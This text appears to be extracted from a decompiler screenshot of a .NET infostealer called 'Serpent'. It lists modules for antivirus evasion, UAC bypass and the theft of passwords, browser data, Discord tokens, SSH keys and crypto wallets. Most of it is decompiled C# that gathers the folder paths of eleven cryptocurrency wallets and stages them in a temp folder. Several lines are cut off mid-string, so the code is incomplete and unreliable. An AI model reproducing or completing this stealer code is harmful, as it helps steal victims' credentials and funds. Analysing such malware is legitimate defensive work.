 mscorlib (4.0.0.0, x64)
Serpent (1.0.0.0, x86, .NETCoreApp v7.0)
Metadata
References
Win32 resources
<Root Namespace>
Evasion
AntiAv
AntiVT
UAC
Modules
AesGcm256
AutofillStealer
BookmarkStealer
DiscordStealer
Embed
FileStealer
HistoryStealer
PasswordStealer
SSHStealer
Wallets
SerpentStealer
System.Runtime.CompilerServices
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
Console.WriteLine("[+] Executing Wallets");
string[] strArray1 = new string[11]
{
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\Zcash",
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\Armory",
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\bytecoin",
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\com.liberty.jaxx\\Inde
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\Exodus\\exodus.wallet"
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\Ethereum\\keystore",
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\Electrum\\wallets",
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\atomic\\Local Storage\
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\Guarda\\Local Storage\
Environment.GetFolderPath((Environment.SpecialFolder) 26) + "\\Coinomi\\Coinomi\\wall
Environment.GetFolderPath((Environment.SpecialFolder) 5) + "\\Monero\\wallets"
};
string[] strArray2 = new string[11]
{
"zcash",
"armory",
"bytecoin",
"liberty",
"exodus",
"keystore",
"electrum",
"atomic",
"guarda",
"coinomi",
"feather"
};
string str1 = Path.Combine(Path.GetTempPath(), "serpent");
Console.WriteLine("[+] Checking if 'serpent' folder exists at: " + str1);